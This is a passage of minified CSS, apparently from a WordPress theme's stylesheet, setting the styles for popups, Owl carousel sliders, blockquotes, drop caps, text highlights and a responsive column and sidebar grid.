900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.penci-owl-carousel-style,.penci-owl-carousel-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.penci-owl-carousel-style .owl-stage,.penci-owl-carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.penci-owl-carousel-style .owl-stage:after,.penci-owl-carousel-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.penci-owl-carousel-style .owl-stage-outer,.penci-owl-carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.penci-owl-carousel-style .owl-wrapper,.penci-owl-carousel-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-item,.penci-owl-carousel-slider .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.penci-owl-carousel-style .owl-item img,.penci-owl-carousel-slider .owl-item img{display:block;width:100%}.penci-owl-carousel-style .owl-nav.disabled,.penci-owl-carousel-style .owl-dots.disabled,.penci-owl-carousel-slider .owl-nav.disabled,.penci-owl-carousel-slider .owl-dots.disabled{display:none}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-nav-on-title .penci-owl-carousel-style,.penci-nav-on-title
.penci-owl-carousel-slider{position:relative}.penci-nav-on-title .penci-owl-carousel-style .owl-nav,.penci-nav-on-title
.penci-owl-carousel-slider .owl-nav{position:absolute;top:-73px;right:0;border:1px solid #000;width:30px;height:53px}.penci-owl-carousel-style.owl-loaded,.penci-owl-carousel-slider.owl-loaded{display:block}.penci-owl-carousel-style.owl-loading,.penci-owl-carousel-slider.owl-loading{opacity:0;display:block}.penci-owl-carousel-style.owl-hidden,.penci-owl-carousel-slider.owl-hidden{opacity:0}.penci-owl-carousel-style.owl-refresh .owl-item,.penci-owl-carousel-slider.owl-refresh .owl-item{visibility:hidden}.penci-owl-carousel-style.owl-drag .owl-item,.penci-owl-carousel-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style.owl-grab,.penci-owl-carousel-slider.owl-grab{cursor:move;cursor:grab}.penci-owl-carousel-style.owl-rtl,.penci-owl-carousel-slider.owl-rtl{direction:rtl}.penci-owl-carousel-style.owl-rtl .owl-item,.penci-owl-carousel-slider.owl-rtl .owl-item{float:right}.no-js .penci-owl-carousel-style,.no-js .penci-owl-carousel-slider{display:none}.penci-owl-carousel-style .animated,.penci-owl-carousel-slider .animated{animation-duration:1000ms;animation-fill-mode:both}.penci-owl-carousel-style .owl-animated-in,.penci-owl-carousel-slider .owl-animated-in{z-index:0}.penci-owl-carousel-style .owl-animated-out,.penci-owl-carousel-slider .owl-animated-out{z-index:1}.penci-owl-carousel-style .fadeOut,.penci-owl-carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel-slider .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel-slider .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel-slider .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider .owl-video-playing .owl-video-tn,.owl-carousel-slider .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;position:relative;z-index:1;height:100%;width:100%}.penci-owl-carousel-style:hover .owl-nav .owl-prev,.penci-owl-carousel-style:hover .owl-nav .owl-next,.penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.4}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{width:34px;height:34px;vertical-align:top;background:#000;color:#fff;font-size:18px;font-size:1.8rem;position:absolute;z-index:10;top:50%;margin-top:-17px;left:20px;line-height:34px;text-align:center;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center}.penci-owl-carousel-style .owl-nav .owl-prev:hover,.penci-owl-carousel-style .owl-nav .owl-next:hover,.penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-next{left:auto;right:20px}.penci-owl-carousel-style .owl-dots,.penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px;bottom:15px;z-index:10;width:100%;text-align:center;left:0}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{display:inline-block;margin:0 5px;vertical-align:top}.penci-owl-carousel-style .owl-dot span,.penci-owl-carousel-slider .owl-dot span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border:0;display:inline-block;vertical-align:top;width:9px;height:9px;background-color:#ececec;transition:all .3s}.penci-owl-carousel-style .owl-dot.active span,.penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dots{position:absolute;height:auto;margin-top:0}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span{background-color:transparent;border:2px solid #3f51b5}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{margin:0;padding:0;background-color:transparent;transition:color .3s;text-decoration:none;vertical-align:baseline}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:1.5rem}p{margin-bottom:17px}dfn,cite,em,i{font-style:italic}cite{font-size:13px;font-size:1.3rem;font-style:italic;font-weight:400;text-transform:none;color:#111}.site-footer cite{color:#fff}blockquote:not(.wp-block-quote),q{font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:1.25;text-align:center;color:#3f51b5;padding-top:27px;padding-bottom:27px;position:relative;margin-top:26px;margin-bottom:33px;text-transform:uppercase}blockquote:not(.wp-block-quote) .author,q .author{font-style:normal;color:#888;font-size:14px;margin-top:5px;margin-bottom:0;text-transform:uppercase}blockquote:not(.wp-block-quote) p,q p{margin-bottom:0}q{padding-bottom:27px;display:inline-block}blockquote:not(.wp-block-quote):before,q:before{content:'';top:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote:not(.wp-block-quote):after,q:after{content:'';bottom:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote{clear:both}blockquote:not(.wp-block-quote).alignleft,blockquote:not(.wp-block-quote).alignright{width:100%;clear:none;max-width:400px}blockquote:not(.wp-block-quote).alignleft,blockquote.style-2.alignleft,blockquote.style-3.alignleft{margin:10px 20px 20px 0}blockquote:not(.wp-block-quote).alignright,blockquote.style-2.alignright,blockquote.style-3.alignright{margin:10px 0 20px 20px}blockquote.style-2{position:relative;padding:0 0 0 46px;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-2:before{color:#3f51b5;content:'“'!important;font-family:"Mukta Vaani",sans-serif;font-size:64px;font-weight:900;line-height:1;font-style:normal;position:absolute;top:1px;left:0;width:auto;height:auto;background-color:transparent;margin-left:0}blockquote:not(.wp-block-quote).style-3:after,blockquote:not(.wp-block-quote).style-2:after{content:none}blockquote.style-2,blockquote.style-2 p{font-size:16px;color:#888;font-style:italic;line-height:1.7;text-align:left}blockquote.style-2 p{margin-bottom:0}blockquote.style-2 cite,blockquote.style-2 .author{display:block;font-size:12px;text-transform:uppercase;margin-top:7px;margin-bottom:0;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-2 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-2 .author span:after{content:"";position:absolute;top:50%;width:90px;height:0;border-top:1px solid;left:100%;opacity:.5}blockquote.style-2.align-right{max-width:460px;float:right;width:100%;margin-left:20px}blockquote.style-3,blockquote.style-3 p{font-size:16px;color:#888;font-style:normal;line-height:1.7;text-align:left;margin-bottom:0}blockquote.style-3{position:relative;padding:13px 15px 0 24px;background-color:#f5f5f5;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-3:before{content:'';background-color:#3f51b5;top:0;left:0;bottom:0;width:4px;height:100%;margin-left:0}blockquote.style-3 cite,blockquote.style-3 .author{display:block;font-size:12px;margin-bottom:14px;text-transform:uppercase;margin-top:7px;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-3 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-3 .author span:after{content:"";position:absolute;top:50%;width:90px;height:1px;border-top:1px solid;left:100%;opacity:.5}.wpb_text_column blockquote.style-3 cite,.wpb_text_column blockquote.style-3 .author{margin-bottom:14px!important}.wpb_text_column blockquote.style-3 .author span:after{content:""!important}.wp-block-pullquote blockquote{font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;text-align:inherit;color:inherit;padding:0;position:inherit;margin:1em;text-transform:inherit}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none!important}address{margin:0 0 1.5em}kbd{font-size:12px;line-height:20px;padding:6px 10px;border-radius:0}code{font-size:12px;line-height:20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;border-right:1px solid #ececec;border-left:4px solid #ececec;padding:5px 10px;border-radius:0;background:none;color:inherit;display:inline-block}pre{display:block;font-size:14px;word-break:break-all;word-wrap:break-word;white-space:pre-wrap;border:1px solid rgba(0,0,0,0.1);margin:0 0 20px;line-height:1.4;padding:15px;letter-spacing:0;color:inherit;border-radius:0}.site-footer pre{background:#212121}abbr,acronym{border-bottom:1px dotted #ececec;cursor:help}mark,ins{text-decoration:none}big{font-size:125%;text-transform:uppercase}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}select{background-color:transparent}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #ececec;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.penci-schema-markup{display:none!important}@media (min-width: 1100px) and (max-width: 1450px){.site-main{overflow-x:hidden}}@media screen and (max-width: 480px){blockquote.alignleft,blockquote.alignright{width:100%;margin-right:0;margin-left:0}}body,button,input,select,textarea{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}blockquote:not(.wp-block-quote),q{quotes:"" ""}blockquote:not(.wp-block-quote):before,blockquote:not(.wp-block-quote):after,q:before,q:after{content:""}hr{background-color:#ececec;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul li,ol li{margin-left:21px;position:relative;line-height:26px}li > ul,li > ol{margin-bottom:26px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.entry-content ul{list-style:square}.entry-content ol{list-style:decimal}.penci_list_shortcode li{position:relative;list-style:none!important;padding-left:20px}.penci_list_shortcode li:before{color:#3f51b5;content:"\f00c";width:20px;margin-left:-20px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}.penci_list_shortcode.penci_list-checklist li:before{content:"\f00c"}.penci_list_shortcode.penci_list-starlist li:before{content:"\f005"}.penci_list_shortcode.penci_list-editlist li:before{content:"\f044"}.penci_list_shortcode.penci_list-thumbuplist li:before{content:"\f164"}.penci_list_shortcode.penci_list-thumbdownlist li:before{content:"\f165"}.penci_list_shortcode.penci_list-pluslist li:before{content:"\f0fe"}.penci_list_shortcode.penci_list-minuslist li:before{content:"\f146"}.penci_list_shortcode.penci_list-asterisklist li:before{content:"\f069"}.penci_list_shortcode.penci_list-folderlist li:before{content:"\f07b"}.penci_list_shortcode.penci_list-heartlist li:before{content:"\f004"}img{height:auto;max-width:100%}figure{margin:7px 0}.penci-google-adsense{margin:20px 0;text-align:center;overflow:hidden}.penci-google-adsense.penci_general_ad_above_footer{margin:0 auto 40px}.penci-google-adsense.penci_archive_ad_below_header{margin:20px auto 0}.penci-dropcap-box{float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-box-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-regular{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-dropcap-bold{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-weight:700;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-highlight-black{-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;transition:color .3s;background-color:rgba(0,0,0,0.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,0.8),-8px 0 0 rgba(0,0,0,0.8);color:gray}.penci-highlight-black:hover{color:#fff;cursor:default}.penci-highlighted-black{background-color:rgba(0,0,0,0.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,0.8),-8px 0 0 rgba(0,0,0,0.8);color:#fff}.penci-highlighted-red{background-color:red;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ff0000,-8px 0 0 red;color:#fff}.penci-highlighted-blue{background-color:#3f51b5;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #3f51b5,-8px 0 0 #3f51b5;color:#fff}.penci-highlighted-green{background-color:green;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #008000,-8px 0 0 green;color:#fff}.penci-highlighted-yellow{background-color:#ffcb00;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffcb00,-8px 0 0 #ffcb00;color:#fff}.penci-highlighted-pink{background-color:#ffc0cb;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffc0cb,-8px 0 0 #ffc0cb;color:#fff}.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{display:block}.penci-tpadding-1{padding-left:0;padding-right:5%}.penci-tpadding-2{padding-left:5%;padding-right:0}.penci-tpadding-3{padding-left:5%;padding-right:5%}.penci-tpadding-4{padding-left:5%;padding-right:10%}.penci-tpadding-5{padding-left:10%;padding-right:5%}.penci-tpadding-6{padding-left:10%;padding-right:10%}.penci-tpadding-7{padding-left:15%;padding-right:15%}@media (max-width: 500px){.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{padding-left:10px!important;padding-right:10px!important}}.penci-lable-multi{position:absolute;line-height:1;font-size:10px;display:inline-block;background:#ff531d;color:#fff;padding:2px 5px;right:3px;top:3px;text-transform:none;font-weight:400}.penci-lable-multi:before{content:'';position:absolute;bottom:-3px;left:0;width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#ff531d transparent transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:22px}td{padding:12px;border:1px solid #ececec}th{padding:12px;font-weight:700;font-size:14px;text-align:left;border:1px solid #ececec}.row,.penci-row{margin-left:-10px;margin-right:-10px}.row:after,.penci-row:after{content:" ";display:table;width:100%}.site-main .vc_col-lg-1,.site-main .vc_col-lg-10,.site-main .vc_col-lg-11,.site-main .vc_col-lg-12,.site-main .vc_col-lg-2,.site-main .vc_col-lg-3,.site-main .vc_col-lg-4,.site-main .vc_col-lg-5,.site-main .vc_col-lg-6,.site-main .vc_col-lg-7,.site-main .vc_col-lg-8,.site-main .vc_col-lg-9,.site-main .vc_col-md-1,.site-main .vc_col-md-10,.site-main .vc_col-md-11,.site-main .vc_col-md-12,.site-main .vc_col-md-2,.site-main .vc_col-md-3,.site-main .vc_col-md-4,.site-main .vc_col-md-5,.site-main .vc_col-md-6,.site-main .vc_col-md-7,.site-main .vc_col-md-8,.site-main .vc_col-md-9,.site-main .vc_col-sm-1,.site-main .vc_col-sm-10,.site-main .vc_col-sm-11,.site-main .vc_col-sm-12,.site-main .vc_col-sm-2,.site-main .vc_col-sm-3,.site-main .vc_col-sm-4,.site-main .vc_col-sm-5,.site-main .vc_col-sm-6,.site-main .vc_col-sm-7,.site-main .vc_col-sm-8,.site-main .vc_col-sm-9,.site-main .vc_col-xs-1,.site-main .vc_col-xs-10,.site-main .vc_col-xs-11,.site-main .vc_col-xs-12,.site-main .vc_col-xs-2,.site-main .vc_col-xs-3,.site-main .vc_col-xs-4,.site-main .vc_col-xs-5,.site-main .vc_col-xs-6,.site-main .vc_col-xs-7,.site-main .vc_col-xs-8,.site-main .vc_col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.site-main .vc_column_container{padding-left:0;padding-right:0}.site-main .vc_column_container > .vc_column-inner{padding-left:10px;padding-right:10px}.site-main .vc_row{margin-left:-10px;margin-right:-10px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9,.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px;margin-bottom:20px}@media (min-width: 480px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width: 768px){.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width: 992px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{float:left;margin-bottom:0}.penci-col-12{width:100%}.penci-col-11{width:91.66666667%}.penci-col-10{width:83.33333333%}.penci-col-9{width:75%}.penci-col-8{width:66.66666667%}.penci-col-7{width:58.33333333%}.penci-col-6{width:50%}.penci-col-5{width:41.66666667%}.penci-col-4{width:33.33333333%}.penci-col-3{width:25%}.penci-col-2{width:16.66666667%}.penci-col-1{width:8.33333333%}}@media (max-width: 960px){.penci-vc_sidebar-left .penci-sb2_con_sb1,.penci-vc_sidebar-left .penci-sb2_sb1_con,.penci-vc_sidebar-left .penci-sb1_con_sb2,.penci-vc_sidebar-left .penci-sb1_sb2_con,.penci-vc_sidebar-left .penci-con_sb1_sb2,.penci-vc_sidebar-right .penci-sb2_con_sb1,.penci-vc_sidebar-right .penci-sb2_sb1_con,.penci-vc_sidebar-right .penci-sb1_con_sb2,.penci-vc_sidebar-right .penci-sb1_sb2_con,.penci-vc_sidebar-right .penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-vc_sidebar-left .penci-sb2_con_sb1 > .widget-area-2,.penci-vc_sidebar-left .penci-sb2_sb1_con > .widget-area-2,.penci-vc_sidebar-left .penci-sb1_con_sb2 > .widget-area-1,.penci-vc_sidebar-left .penci-sb1_sb2_con > .widget-area-1,.penci-vc_sidebar-left .penci-con_sb1_sb2 > .penci-wide-content,.penci-vc_sidebar-right .penci-sb2_con_sb1 > .widget-area-2,.penci-vc_sidebar-right .penci-sb2_sb1_con > .widget-area-2,.penci-vc_sidebar-right .penci-sb1_con_sb2 > .widget-area-1,.penci-vc_sidebar-right .penci-sb1_sb2_con > .widget-area-1,.penci-vc_sidebar-right .penci-con_sb1_sb2 > .penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-vc_sidebar-left .penci-sb2_con_sb1 > .penci-wide-content,.penci-vc_sidebar-left .penci-sb2_sb1_con > .widget-area-1,.penci-vc_sidebar-left .penci-sb1_con_sb2 > .penci-wide-content,.penci-vc_sidebar-left .penci-sb1_sb2_con > .widget-area-2,.penci-vc_sidebar-left .penci-con_sb1_sb2 > .widget-area-1,.penci-vc_sidebar-right .penci-sb2_con_sb1 > .penci-wide-content,.penci-vc_sidebar-right .penci-sb2_sb1_con > .widget-area-1,.penci-vc_sidebar-right .penci-sb1_con_sb2 > .penci-wide-content,.penci-vc_sidebar-right .penci-sb1_sb2_con > .widget-area-2,.penci-vc_sidebar-right .penci-con_sb1_sb2 > .widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-vc_sidebar-left .penci-sb2_con_sb1 > .widget-area-1,.penci-vc_sidebar-left .penci-sb2_sb1_con > .penci-wide-content,.penci-vc_sidebar-left .penci-sb1_con_sb2 > .widget-area-2,.penci-vc_sidebar-left .penci-sb1_sb2_con > .penci-wide-content,.penci-vc_sidebar-left .penci-con_sb1_sb2 > .widget-area-2,.penci-vc_sidebar-right .penci-sb2_con_sb1 > .widget-area-1,.penci-vc_sidebar-right .penci-sb2_sb1_con > .penci-wide-content,.penci-vc_sidebar-right .penci-sb1_con_sb2 > .widget-area-2,.penci-vc_sidebar-right .penci-sb1_sb2_con > .penci-wide-content,.penci-vc_sidebar-right .penci-con_sb1_sb2 > .widget-area-2{order:3!important;width:100%;margin-top:20px}}@media (max-width: 768px){.penci-sb2_con_sb1,.penci-sb2_sb1_con,.penci-sb1_con_sb2,.penci-sb1_sb2_con,.penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-sb2_con_sb1 > .widget-area-2,.penci-sb2_sb1_con > .widget-area-2,.penci-sb1_con_sb2 > .widget-area-1,.penci-sb1_sb2_con > .widget-area-1,.penci-con_sb1_sb2 > .penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-sb2_con_sb1 > .penci-wide-content,.penci-sb2_sb1_con > .widget-area-1,.penci-sb1_con_sb2 > .penci-wide-content,.penci-sb1_sb2_con > .widget-area-2,.penci-con_sb1_sb2 > .widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-sb2_con_sb1 > .widget-area-1,.penci-sb2_sb1_con > .penci-wide-content,.penci-sb1_con_sb2 > .widget-area-2,.penci-sb1_sb2_con > .penci-wide-content,.penci-con_sb1_sb2 > .widget-area-2{order:3!important;width:100%;margin-top:20px}}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}.penci_media_object.penci_mobj-image-right 